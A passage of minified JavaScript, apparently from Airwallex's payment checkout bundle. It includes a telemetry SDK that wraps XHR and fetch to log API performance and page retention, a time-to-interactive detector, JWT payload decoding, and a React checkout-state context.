H({name:"onPageRetentionPlugin",setUp:function(){var e=i(function(e){var t,n,r,o,i,a,s;return g(this,function(c){return void 0===document.visibilityState||(n=null===(t=location)||void 0===t?void 0:t.href,r=document.querySelector("body"),(i=function(){o=Date.now()})(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?a({href:location.href,leftReason:"visibilityChange"}):"visible"===document.visibilityState&&i()}),window.addEventListener("beforeunload",function(){a({href:location.href,sendImmediate:!0,leftReason:"pageClose"})}),a=function(t){var n=t.href,r=t.sendImmediate,i=t.leftReason;if(o){var a=Date.now()-o;if(0!==a){o=void 0;var s={severity:"autoDetectEvent",eventName:"onPageRetention",extraInfo:{href:n,duration:a,leftReason:i}};r?e.ImmediatePipeline(s):e.normalLogPipeLine(s)}}},E=new MutationObserver(function(){if(location.href!==n){var e=n;n=location.href,a({href:e,leftReason:"nextPage"}),i()}}),s={subtree:!0,childList:!0},E.observe(r||document,s)),[2]})});return function(t){return e.apply(this,arguments)}}(),destroy:function(){null==E||E.disconnect()}}),oe=function(){return Date.now().toString(36)+Math.random().toString(36).substring(2,15)},ie=function(e,t){return![/authenticate\/heartbeat/,/papluginlogs\/.*/,/airtracker\/.*/,/o11y(-staging|-demo)?\.airwallex\.com/,/\.(png|jpe?g|gif|svg|ico|webp|avif|css|js|json|woff2?|ttf|eot|map|txt|csv|xml)(\?.*)?(#.*)?$/i].some(function(t){return t.test(e)})&&D(e,t||[/^https?:\/\/[^\/]*\.airwallex\.com($|\/)/])},ae=function(e){return Math.round(100*e)/100},se=function(e,t){var n,r,o,i,a,s,c,l,u,f,h,m,v,g,b,y,w,C,E,S=e.url,k=e.method,x=e.errorType,T=e.errorDetail,P=function(e){var t=e.startTime,n=e.endTime,r=e.entries;if(0!==r.length){if(1===r.length)return r[0];var o=r.filter(function(e){return e.startTime>=t&&n&&e.responseEnd<=n}).sort(function(e,t){return e.startTime-t.startTime});return null==o?void 0:o[0]}}(e),A=new URL(S,window.location.href),_=A.href,I=A.protocol,R=P?(r=(n=P).startTime,o=n.duration,i=n.responseStart,a=n.connectEnd,s=n.connectStart,c=n.domainLookupEnd,l=n.domainLookupStart,u=n.requestStart,f=n.secureConnectionStart,h=n.redirectEnd,m=n.redirectStart,v=n.responseStatus,g=n.responseEnd,b=n.encodedBodySize,y=n.decodedBodySize,w=n.transferSize,C=n.deliveryType,E=n.initiatorType,{startTime:ae(r),totalDuration:ae(o),timeToFirstByte:B(i,r),tcpDuration:B(a,s),dnsDuration:B(c,l),tlsDuration:B(u,f),redirectDuration:B(h,m),responseDuration:B(g,i),encodeResponseSize:b,decodeResponseSize:y,transferSize:w,deliveryType:C,statusCode:v,initiatorType:E}):{};return{severity:"autoDetectEvent",eventName:"httpClientMetrics",extraInfo:d(p(d({httpUrl:_,method:k,scheme:I},x&&{errorType:x},T&&{errorDetail:T},R),{statusCode:(null==R?void 0:R.statusCode)||(null==e?void 0:e.responseStatus),startTime:(null==R?void 0:R.startTime)||(null==e?void 0:e.startTime),initiatorType:(null==R?void 0:R.initiatorType)||(null==e?void 0:e.initiatorType)}),t)}},ce=function(e){return e&&"object"===(void 0===e?"undefined":m(e))&&"errors"in e&&Array.isArray(e.errors)&&e.errors.every(function(e){return e&&"object"===(void 0===e?"undefined":m(e))&&"message"in e})},le="awx_airtracker_api_performance_queue",ue="awx_airtracker_api_performance_plugin_loaded",de="undefined"!=typeof window?window:"undefined"!=typeof global?global:{};de[le]=de[le]||[];var pe=function(e,t,n){setTimeout(function(){var r=se(e,n);t.observerPipeline(r),de[le]=de[le].filter(function(t){return t.id!==e.id})},300)},fe=function(e,t){setTimeout(function(){var n=de[le].find(function(t){return t.id===e});if(n){var r=se(n,{exceptionType:"timeout-without-response"});t.observerPipeline(r),de[le]=de[le].filter(function(t){return t.id!==e})}},1e4)},he=new H({name:"apiPerformancePlugin",setUp:function(){var e=i(function(e){var t,n;return g(this,function(r){return de[ue]||(null===(t=e.config)||void 0===t?void 0:t.enableRecordAPIPerformance)&&Math.random()<((null===(n=e.config)||void 0===n?void 0:n.enableRecordAPIPerformancePercentage)||0)&&(de[ue]=!0,function(e){var t;(function(e){var t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(n,r,o,i,a){try{var s,c=oe();this.__requestId=c;var l=u(r,URL)?r.href:new URL(r,window.location.href).href;if(!ie(l,null===(s=e.config)||void 0===s?void 0:s.enableRecordAPIPerformanceWhitelist))return t.call(this,n,r,null==o||o,i,a);var d={id:c,startTime:performance.now(),method:n,url:l,entries:[],initiatorType:"xmlhttprequest"};return de[le].push(d),fe(c,e),t.call(this,n,r,null==o||o,i,a)}catch(s){return e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Inject XHR open error",error:s}}),t.call(this,n,r,null==o||o,i,a)}},XMLHttpRequest.prototype.send=function(){for(var t=this,r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];try{var s=de[le].find(function(e){return e.id===t.__requestId});if(!s)return n.apply(this,o);var c=this;return this.addEventListener("loadend",i(function(){var t,n,r,o,i,a,l;return g(this,function(u){switch(u.label){case 0:if(t=performance.now(),n=t-s.startTime,0===(r=c.status))return[2];s.endTime=t,s.duration=n,s.responseStatus=r,u.label=1;case 1:return u.trys.push([1,6,,7]),""!==c.responseType&&"text"!==c.responseType?[3,2]:(o=c.responseText,[3,5]);case 2:return"json"!==c.responseType?[3,3]:(o=c.response,[3,5]);case 3:return"blob"!==c.responseType||"application/json"!==(null==(i=c.response)?void 0:i.type)?[3,5]:[4,i.text()];case 4:o=u.sent(),u.label=5;case 5:return(a=o&&"string"==typeof o?JSON.parse(o):o)&&ce(a)&&(s.errorType="graphqlError",s.errorDetail=a.errors),[3,7];case 6:return l=u.sent(),e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Parse response body error in XHR",url:null==s?void 0:s.url,error:l}}),[3,7];case 7:return pe(s,e),[2]}})})),this.addEventListener("error",function(){pe(s,e,{exceptionType:"network-error"})}),this.addEventListener("abort",function(){pe(s,e,{exceptionType:"abort-error"})}),this.addEventListener("timeout",function(){pe(s,e,{exceptionType:"timeout-error"})}),n.apply(this,o)}catch(t){throw e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"InjectXHR send error",error:t}}),t}}})(e),function(e){var t=window.fetch;window.fetch=i(function(){var n,r,o,i,a,s,c,l,d,p,f,h,m,v,b,y,w=arguments;return g(this,function(g){switch(g.label){case 0:for(n=w.length,r=new Array(n),o=0;o<n;o++)r[o]=w[o];return s=new URL(u(r[0],Request)?r[0].url:String(r[0]),window.location.href).href,ie(s,null===(i=e.config)||void 0===i?void 0:i.enableRecordAPIPerformanceWhitelist)?[3,2]:[4,t.apply(this,r)];case 1:return[2,g.sent()];case 2:return g.trys.push([2,9,,10]),l=performance.now(),d=oe(),a={id:d,startTime:l,method:(null===(c=u(r[0],Request)?r[0]:r[1])||void 0===c?void 0:c.method)||"GET",url:s,entries:[],initiatorType:"fetch"},de[le].push(a),fe(d,e),[4,t.apply(this,r)];case 3:p=g.sent(),f=performance.now(),a.endTime=f,a.duration=f-l,a.responseStatus=p.status,h=p.clone(),g.label=4;case 4:return g.trys.push([4,7,,8]),h.ok?[4,h.json()]:[3,6];case 5:(m=g.sent())&&ce(m)&&(a.errorType="graphqlError",a.errorDetail=m.errors),g.label=6;case 6:return[3,8];case 7:return v=g.sent(),e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Parse response body error in fetch",url:null==a?void 0:a.url,error:v}}),[3,8];case 8:return pe(a,e),[2,p];case 9:throw b=g.sent(),a&&a.id&&de[le].find(function(e){return e.id===(null==a?void 0:a.id)})?(y="fetch-error",u(b,TypeError)?y="network-error":u(b,DOMException)&&"AbortError"===b.name&&(y="abort-error"),pe(a,e,{exceptionType:y})):e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Inject fetch error",error:b}}),b;case 10:return[2]}})})}(e),(null===(t=window)||void 0===t?void 0:t.PerformanceObserver)?new window.PerformanceObserver(function(e){e.getEntries().forEach(function(e){var t=e;"fetch"!==t.initiatorType&&"xmlhttprequest"!==t.initiatorType||de[le].filter(function(e){return e.url===t.name}).forEach(function(e){e.entries.push(t)})})}).observe({entryTypes:["resource"],buffered:!0}):e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{error:"PerformanceObserver Not Supported"}})}(e)),[2]})});return function(t){return e.apply(this,arguments)}}()}),me=function(){function e(t){var n,r,o=this,i=t.config,s=t.plugins,c=void 0===s?[]:s;a(this,e),this.config=k,this.lifeCycle=new W,this.plugins=[],this._commonData=x,this._MFECommonDataMap={},this.timeMap={},this.packedDataConvert=function(e){var t,n,r=e.severity,i=e.eventName,a=e.extraInfo,s=d({severity:r,eventName:i,currentHref:o.config.hideSearchParams?((null===(t=location)||void 0===t?void 0:t.href)||"").split("?")[0]||"":(null===(n=location)||void 0===n?void 0:n.href)||""},a);return o.config.isWebappContainer&&(s.MFEName=L(o)),s},this.normalPipelineObj=G([q(this,8),(n=this,r={},function(e,t){var o="number"==typeof n.config.errorRepeatTime?n.config.errorRepeatTime:5;if(0===o)return null==t?void 0:t(e);null==t||t(e.filter(function(e){return"autoDetectError"!=e.severity||(r[e.error]=r[e.error]||0,r[e.error]+=1,!(r[e.error]>o))}))}),$(this)]),this.observerPipelineObj=G([q(this,8),U(this)]),this.immediateSendPipe=$(this),this.observerPipeline=function(e){var t=e.severity,n=e.eventName,r=e.extraInfo,i=o.packedDataConvert({severity:t,eventName:n,extraInfo:r});return o.observerPipelineObj(i)},this.normalLogPipeLine=function(e){var t,n,r=e.severity,i=e.eventName,a=e.extraInfo;a&&(a.msSinceNavigation=null!==(t=a.msSinceNavigation)&&void 0!==t?t:"undefined"!=typeof performance?Math.floor(performance.now()):void 0,a.eventTime=null!==(n=a.eventTime)&&void 0!==n?n:(new Date).toISOString());var s=o.packedDataConvert({severity:r,eventName:i,extraInfo:a});return o.config.disableThrottle?o.immediateSendPipe(s):o.normalPipelineObj(s)},this.ImmediatePipeline=function(e){var t=e.severity,n=e.eventName,r=e.extraInfo,i=o.packedDataConvert({severity:t,eventName:n,extraInfo:r});return o.immediateSendPipe(i)},this.plugins=h(c),this.setConfig(i),this.initCommonData(i),this.lifeCycle.emit("onInit"),i.enableErrorMonitoring&&this.plugins.push(Y),((null==i?void 0:i.assetSpeedMonitoringWhiteList)&&i.assetSpeedMonitoringWhiteList.length>0||i.isWebappContainer)&&this.plugins.push(te),(null==i?void 0:i.enableDetectPageChange)&&this.plugins.push(ne),(null==i?void 0:i.enableRecordPageRetention)&&this.plugins.push(re),(null==i?void 0:i.enableRecordAPIPerformance)&&(null==i?void 0:i.enableRecordAPIPerformancePercentage)&&i.enableRecordAPIPerformancePercentage>0&&i.enableRecordAPIPerformancePercentage<=1&&this.plugins.push(he),this.installPlugins()}return c(e,[{key:"installPlugins",value:function(){var e=this;this.plugins.forEach(function(t){t.patch(e)})}},{key:"commonData",get:function(){return this._commonData}},{key:"MFECommonDataMap",get:function(){return this._MFECommonDataMap}},{key:"initCommonData",value:function(e){this._commonData.sessionId=e.useSessionStorageForSessionId?function(){try{var e=window.sessionStorage.getItem(R);return e||(e=O(),window.sessionStorage.setItem(R,e)),e}catch(e){return O()}}():O(),this._commonData.deviceId=function(){try{var e=window.localStorage.getItem(I);return e||(e=O(),window.localStorage.setItem(I,e)),e}catch(e){}}()||S,this._commonData.riskDeviceId=function(){try{return window.localStorage.getItem("AWX_RISK_ID")||void 0}catch(e){}}(),this._commonData.networkType=function(){var e,t,n="",r=navigator.userAgent.match(/NetType\/(\w+)/);if(r)n=f(r,2)[1];else if(null===(e=navigator)||void 0===e?void 0:e.connection){var o,i,a,s;n=(null===(i=navigator)||void 0===i||null===(o=i.connection)||void 0===o?void 0:o.effectiveType)||(null===(s=navigator)||void 0===s||null===(a=s.connection)||void 0===a?void 0:a.type)}return n||(n="unknown"),t=n,(t=String(t).toLowerCase()).indexOf("4g")>=0?"net4g":t.indexOf("wifi")>=0?"wifi":t.indexOf("5g")>=0?"net5g":t.indexOf("3g")>=0?"net3g":t.indexOf("2g")>=0?"net2g":"unknown"}()||"unknown",this._commonData.env=e.env||this._commonData.env,this._commonData.accountId=e.accountId||S,this._commonData.appVersion=e.appVersion,this._commonData.appName=e.appName,this._commonData.sdkVersion="3.1.0",this.lifeCycle.emit("onCommonDataInit",this.commonData)}},{key:"updateCommonDataBasedOnConfig",value:function(e){this.lifeCycle.emit(_,this._commonData),this._commonData.env=e.env||this._commonData.env,this._commonData.appName=e.appName||this._commonData.appName,this._commonData.env=e.env||this._commonData.env,this._commonData.accountId=e.accountId||this._commonData.accountId,this._commonData.appVersion=e.appVersion||this._commonData.appVersion}},{key:"updateCommonData",value:function(e){this.lifeCycle.emit(_,this._commonData),this._commonData=d({},this._commonData,e)}},{key:"removeCommonDataByKey",value:function(e){var t=this;this.lifeCycle.emit(_,this._commonData),setTimeout(function(){e.forEach(function(e){delete t._commonData[e]})},1e3)}},{key:"addToMFECommonData",value:function(e){var t,n=e.MFEName,r=e.MFECommonData;this.config.isWebappContainer&&n&&r&&(this._MFECommonDataMap=p(d({},this._MFECommonDataMap||{}),l({},n,d({},(null===(t=this._MFECommonDataMap)||void 0===t?void 0:t[n])||{},r))))}},{key:"setConfig",value:function(e){var t=this;this.config.isWebappContainer||(Object.entries(e).forEach(function(e){var n=f(e,2),r=n[0],o=n[1];void 0!==(void 0===o?"undefined":m(o))&&function(e,n){t.config[e]=n}(r,o)}),this.lifeCycle.emit("onConfigInit",this.config),this.updateCommonDataBasedOnConfig(e))}},{key:"verbose",value:function(e,t){this.normalLogPipeLine({severity:"verbose",eventName:e,extraInfo:t})}},{key:"httpLog",value:function(e,t){this.normalLogPipeLine({severity:"http",eventName:e,extraInfo:t})}},{key:"info",value:function(e,t){this.normalLogPipeLine({severity:"info",eventName:e,extraInfo:t})}},{key:"warn",value:function(e,t){this.normalLogPipeLine({severity:"warn",eventName:e,extraInfo:t})}},{key:"error",value:function(e,t){console.error("error",e),this.normalLogPipeLine({severity:"error",eventName:e,extraInfo:t})}},{key:"businessLog",value:function(e,t){this.normalLogPipeLine({severity:"info",eventName:e,extraInfo:p(d({},t),{isBusinessLog:!0})})}},{key:"reportDuration",value:function(e,t,n){"string"==typeof e?"number"==typeof t?t<0||t>6e4?console.warn("reportDuration: duration (second param) must between 0 and 60000"):this.normalLogPipeLine({severity:"speed",eventName:e,extraInfo:d({duration:t},n)}):console.warn("reportDuration: duration (second param) must be number"):console.warn("reportDuration: eventName (first param) must be a string")}},{key:"getTimerKey",value:function(e){var t=L(this);return this.config.isWebappContainer?"".concat(t,"_").concat(e):e}},{key:"timeStart",value:function(e){"string"==typeof e?(this.timeMap[this.getTimerKey(e)]&&console.warn("Timer ".concat(e," already exists")),this.timeMap[this.getTimerKey(e)]=Date.now()):console.warn("time: first param must be a string")}},{key:"timeEnd",value:function(e,t){if("string"==typeof e)if(this.timeMap[this.getTimerKey(e)]){var n=Date.now()-this.timeMap[this.getTimerKey(e)]+(t||0);this.normalLogPipeLine({severity:"speed",eventName:e,extraInfo:{duration:n}}),delete this.timeMap[this.getTimerKey(e)]}else console.warn("Timer key :".concat(e," does not exist"));else console.warn("timeEnd: first param must be a string")}},{key:"addToAssetSpeedWhiteListByMFE",value:function(e){var t,n,r,o,i=e.MFEName,a=e.whiteList;this.config.isWebappContainer&&i&&(null==a?void 0:a.length)&&(this.config.assetSpeedMonitoringWhiteListByMFE||(this.config.assetSpeedMonitoringWhiteListByMFE={}),(null===(t=this.config.assetSpeedMonitoringWhiteListByMFE)||void 0===t?void 0:t[i])?null===(o=this.config.assetSpeedMonitoringWhiteListByMFE)||void 0===o||null===(r=o[i])||void 0===r||(n=r).push.apply(n,h(a)):this.config.assetSpeedMonitoringWhiteListByMFE=p(d({},this.config.assetSpeedMonitoringWhiteListByMFE),l({},i,a)))}},{key:"destroy",value:function(){this.config.isWebappContainer||this.plugins.forEach(function(e){e.uninstall()})}}]),e}()},64467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(20816);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},64914:(e,t,n)=>{"use strict";n.d(t,{Lz:()=>a,le:()=>i,py:()=>o}),n(27495),n(25440),n(81454),n(64979);var r=n(94494);const o={},i=e=>{if(!e)return null;try{const t=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),n=decodeURIComponent(window.atob(t).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""));return JSON.parse(n)}catch(e){return r.nz.warn(r.ON.onDecodeJwtError,{error:e}),null}},a=(e,t,n)=>{if(!t||o.accountId)return;const a=i(t),{account_id:s,intent_id:c,business_name:l,customer_id:u,captcha_policy:d,padc:p}=a||{};s&&e&&(o.origin=e,o.accountId=s,o.business_name=l,o.integrateType=n,o.customer_id=u,o.captcha_policy=d,o.padc=p,r.nz.updateCommonData({accountId:s,businessName:l,customerId:u,captchaPolicy:d}),r.nz.info(r.eQ.onCollectMerchantInfo,o),c&&(o.intent_id=c))}},69982:(e,t,n)=>{"use strict";e.exports=n(7463)},70918:(e,t,n)=>{"use strict";n.d(t,{bg:()=>E,kd:()=>y,y4:()=>S,tv:()=>T,cd:()=>C,Pj:()=>P}),n(23792),n(62953);var r=n(96540);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o.apply(this,arguments)}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s=0,c=["img","script","iframe","link","audio","video","source"];function l(e,t){for(var n,r=a(e);!(n=r()).done;){var o=n.value;if(t.includes(o.nodeName.toLowerCase())||l(o.children,t))return!0}return!1}var u=!1,d=function(){var e;u&&(e=console).log.apply(e,[].slice.call(arguments))},p=function(e,t){if(e.length>2)return performance.now();for(var n,r=[],o=a(t);!(n=o()).done;){var i=n.value;r.push({timestamp:i.start,type:"requestStart"}),r.push({timestamp:i.end,type:"requestEnd"})}for(var s,c=a(e);!(s=c()).done;)r.push({timestamp:s.value,type:"requestStart"});r.sort(function(e,t){return e.timestamp-t.timestamp});for(var l=e.length,u=r.length-1;u>=0;u--){var d=r[u];switch(d.type){case"requestStart":l--;break;case"requestEnd":if(++l>2)return d.timestamp;break;default:throw Error("Internal Error: This should never happen")}}return 0},f=1e3,h=["api/authenticate/heartbeat","newrelayproxy.airwallex.com","/bws/v1","/events.statsigapi.net/v1/rgstr","/papluginlogs/cors-logs","signalfx.com","/www.google-analytics.com/g/collect","static/fonts","fast.appcues.com"],m=function(){function e(e){var t;void 0===e&&(e={}),null!=(t=e)&&t.debugMode&&(u=e.debugMode),this._useMutationObserver=!!e.useMutationObserver,this._minValue=e.minValue||null,this._fromWhen=e.fromWhen||null,this._networkWhiteList=[].concat(e.networkWhiteList||[],h);var n=window.__tti&&window.__tti.e,r=window.__tti&&window.__tti.o;n?(d("Consuming the long task entries already recorded."),this._longTasks=n.map(function(e){return{start:e.startTime,end:e.startTime+e.duration}})):this._longTasks=[],r&&r.disconnect(),this._networkRequests=[],this._incompleteJSInitiatedRequestStartTimes=new Map,this._timerId=null,this._timerActivationTime=-1/0,this._scheduleTimerTasks=!1,this._firstConsistentlyInteractiveResolver=null,this._performanceObserver=null,this._mutationObserver=null,this._registerListeners()}var t,n,r=e.prototype;return r.getFirstConsistentlyInteractive=function(){var e=this;return new Promise(function(t){e._firstConsistentlyInteractiveResolver=t,"complete"==document.readyState?e.startSchedulingTimerTasks():window.addEventListener("load",function(){e.startSchedulingTimerTasks()})})},r.startSchedulingTimerTasks=function(){d("Enabling FirstConsistentlyInteractiveDetector"),this._scheduleTimerTasks=!0;var e=this._longTasks.length>0?this._longTasks[this._longTasks.length-1].end:0,t=p(this._incompleteRequestStarts,this._networkRequests);d("lastKnownNetwork2Busy: ",t),d("lastLongTaskEnd: ",e),d("this._fromWhen: ",this._fromWhen),this.rescheduleTimer(Math.max(t+f,e,this._fromWhen+1e3))},r.setMinValue=function(e){this._minValue=e},r.rescheduleTimer=function(e){var t=this;if(this._scheduleTimerTasks)if(d("Attempting to reschedule FirstConsistentlyInteractive check to "+e),d("Previous timer activation time: "+this._timerActivationTime),this._timerActivationTime>e)d("Current activation time is greater than attempted reschedule time. No need to postpone.");else{var n=e-performance.now();d("timeout: ",n),clearTimeout(this._timerId),this._timerId=setTimeout(function(){t._checkTTI()},n),this._timerActivationTime=e,d("Rescheduled firstConsistentlyInteractive check at "+e)}else d("startSchedulingTimerTasks must be called before calling rescheduleTimer")},r.disable=function(){d("Disabling FirstConsistentlyInteractiveDetector"),clearTimeout(this._timerId),this._scheduleTimerTasks=!1,this._unregisterListeners()},r._registerPerformanceObserver=function(){var e=this;this._performanceObserver=new PerformanceObserver(function(t){for(var n,r=a(t.getEntries());!(n=r()).done;){var o=n.value;"resource"===o.entryType&&e._networkRequestFinishedCallback(o),"longtask"===o.entryType&&e._longTaskFinishedCallback(o)}}),this._performanceObserver.observe({entryTypes:["longtask","resource"]})},r._registerListeners=function(){var e,t,n,r,o,i,u,d,p;e=this._beforeJSInitiatedRequestCallback.bind(this),t=this._afterJSInitiatedRequestCallback.bind(this),n=XMLHttpRequest.prototype.send,r=s++,XMLHttpRequest.prototype.send=function(){var o=this;return e(r),this.addEventListener("readystatechange",function(){4===o.readyState&&t(r)}),n.apply(this,[].slice.call(arguments))},o=this._beforeJSInitiatedRequestCallback.bind(this),i=this._afterJSInitiatedRequestCallback.bind(this),u=fetch,fetch=function(){var e=arguments;return new Promise(function(t,n){var r=s++;o(r),u.apply(void 0,[].slice.call(e)).then(function(e){i(r),t(e)},function(e){i(e),n(e)})})},this._registerPerformanceObserver(),this._useMutationObserver&&(this._mutationObserver=(d=this._mutationObserverCallback.bind(this),(p=new MutationObserver(function(e){for(var t,n=a(e);!(t=n()).done;){var r=t.value;("childList"==r.type&&l(r.addedNodes,c)||"attributes"==r.type&&c.includes(r.target.tagName.toLowerCase()))&&d(r)}})).observe(document,{attributes:!0,childList:!0,subtree:!0,attributeFilter:["href","src"]}),p))},r._unregisterListeners=function(){this._performanceObserver&&this._performanceObserver.disconnect(),this._mutationObserver&&this._mutationObserver.disconnect()},r._beforeJSInitiatedRequestCallback=function(e){d("Starting JS initiated request. Request ID: "+e),this._incompleteJSInitiatedRequestStartTimes.set(e,performance.now()),d("Active XHRs: "+this._incompleteJSInitiatedRequestStartTimes.size)},r._afterJSInitiatedRequestCallback=function(e){d("Completed JS initiated request with request ID: "+e),this._incompleteJSInitiatedRequestStartTimes.delete(e),d("Active XHRs: "+this._incompleteJSInitiatedRequestStartTimes.size)},r.isWhiteListed=function(e){for(var t=0;t<this._networkWhiteList.length;t++)if(-1!==e.indexOf(this._networkWhiteList[t]))return!0;return!1},r._networkRequestFinishedCallback=function(e){this.isWhiteListed(e.name)||(d("Network request finished",e),this._networkRequests.push({start:e.fetchStart,end:e.responseEnd}),this.rescheduleTimer(p(this._incompleteRequestStarts,this._networkRequests)+f))},r._longTaskFinishedCallback=function(e){d("Long task finished",e);var t=e.startTime+e.duration;this._longTasks.push({start:e.startTime,end:t}),this.rescheduleTimer(t+f)},r._mutationObserverCallback=function(e){d("Potentially network resource fetching mutation detected",e),d("Pushing back FirstConsistentlyInteractive check by 5 seconds."),this.rescheduleTimer(performance.now()+f)},r._getMinValue=function(){if(this._minValue)return this._minValue;if(performance.timing.domContentLoadedEventEnd){var e=performance.timing;return e.domContentLoadedEventEnd-e.navigationStart}return null},r._checkTTI=function(){d("Checking if First Consistently Interactive was reached...");var e=performance.timing.navigationStart,t=p(this._incompleteRequestStarts,this._networkRequests),n=0;try{n=window.chrome&&window.chrome.loadTimes&&window.chrome.loadTimes()?1e3*window.chrome.loadTimes().firstPaintTime-e:0}catch(e){}var r=n||performance.timing.domContentLoadedEventEnd-e,o=this._getMinValue(),i=performance.now();null===o&&(d("No usable minimum value yet. Postponing check."),this.rescheduleTimer(Math.max(t+f,i+f))),d("Parameter values:"),d("NavigationStart",e),d("lastKnownNetwork2Busy",t),d("Search Start",r),d("Min Value",o),d("Last busy",t),d("Current time",i),d("Long tasks",this._longTasks),d("Incomplete JS Request Start Times",this._incompleteRequestStarts),d("Network requests",this._networkRequests);var a=function(e,t,n,r,o,i){if(r-n<1e3)return null;var a=e,s=e;o.length&&(a=o[o.length-1].end),i.length&&(s=i[i.length-1].end);var c=Math.max(a,s);return r-c<1e3?null:(d("maybeFCILongTask: ",a),d("maybeFCINetwork: ",s),d("currentTime: ",r),d("FCI",c),Math.max(c,t))}(r,o,t,i,this._longTasks,this._networkRequests);a&&(this._firstConsistentlyInteractiveResolver(a),this.disable()),d("Could not detect First Consistently Interactive. Retrying in 1 second."),this.rescheduleTimer(performance.now()+f)},t=e,(n=[{key:"_incompleteRequestStarts",get:function(){return[].concat(this._incompleteJSInitiatedRequestStartTimes.values())}}])&&function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,"symbol"==typeof(o=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(r.key))?o:String(o),r)}var o}(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}(),v=n(53784),g=n(64914),b=n(94494);const y=["mastercard","visa"],w={US:["visa","mastercard","amex","discover","jcb","diners","unionpay"],default:["visa","mastercard","amex","unionpay","jcb","discover","diners"]},C=e=>{let t=w[e||"default"];return t||(t=w.default),(e,n)=>-1===t.indexOf(e)?1:-1===t.indexOf(n)?-1:t.indexOf(e)-t.indexOf(n)},E=[...y,"unionpay","amex","jcb"],S=["birdpay","lumi"],k={initialized:!1,client_secret:"",currency:"",componentName:"all",mode:"payment",origin:document.referrer,disablePay:!1},x=(0,r.createContext)({status:"initial",request:k,setStatus:v.lQ,setError:v.lQ,setIntent:v.lQ,setConsentList:v.lQ,setOccAccount:v.lQ,setQuote:v.lQ,setCustomer:v.lQ,setRequest:v.lQ,setConsent:v.lQ,setCurrencySwitcher:v.lQ,supportBrands:y,setSupportBrands:v.lQ}),T=e=>{let{children:t}=e;const[n,i]=(0,r.useState)(),[a,s]=(0,r.useState)(),[c,l]=(0,r.useState)(),[u,d]=(0,r.useState)(),[p,f]=(0,r.useState)(),[h,v]=(0,r.useState)(),[w,C]=(0,r.useState)(),[E,S]=(0,r.useState)(k),[T,P]=(0,r.useState)("initial"),[A,_]=(0,r.useState)(),[I,R]=(0,r.useState)(y),O=(0,r.useRef)(!0),L=(0,r.useCallback)(e=>{e.activePaymentMethodType&&i(void 0),S(t=>({...t,...e,initialized:!0}))},[]);(0,r.useEffect)(()=>{const e=null==a?void 0:a.customer_id,t=null===g.py||void 0===g.py?void 0:g.py.customer_id;b.nz.updateCommonData({customerId:e||b.nz.commonData.customerId,intentId:(null==a?void 0:a.id)||b.nz.commonData.intentId}),e&&O.current&&(b.nz.info(b.oh.onReportCustomerId,{isValidCustomerIdFromTK:a.customer_id===(null===g.py||void 0===g.py?void 0:g.py.customer_id),customerIdFromIntent:e,customerIdFromClientSecret:t}),O.current=!1)},[a]),(0,r.useEffect)(()=>{(function(){var e;return void 0===(e=o({useMutationObserver:!1,fromWhen:window.performance.now(),debugMode:!1},{networkWhitelist:["/api/v1/checkout/","imgs.signifyd.com","chrome-extension"]}))&&(e={}),new m(e).getFirstConsistentlyInteractive()})().then(e=>{"all"!==E.componentName&&b.nz.verbose(b.ec.onLogTTI,{duration:e,type:"performance"})})},[E.componentName]);const M=(0,r.useMemo)(()=>({currencySwitcher:w,setCurrencySwitcher:C,error:n,setError:i,quote:p,setQuote:f,intent:a,setIntent:s,customer:h,setCustomer:v,request:E,setRequest:L,status:T,setStatus:P,consentList:c,setConsentList:l,occAccount:u,setOccAccount:d,consent:A,setConsent:_,supportBrands:I,setSupportBrands:R}),[A,c,u,w,h,n,a,p,E,T,I,L]);return r.createElement(x.Provider,{value:M},t)},P=()=>(0,r.useContext)(x)},73055:e=>{"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),o=Array.isArray(t),i=0;i<r.length;i++){var a=r[i],s=e[a];(o?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},74738:(e,t,n)=>{"use strict";n.d(t,{R:()=>a}),n(3362);var r=n(96540),o=n(94494);const i=()=>new 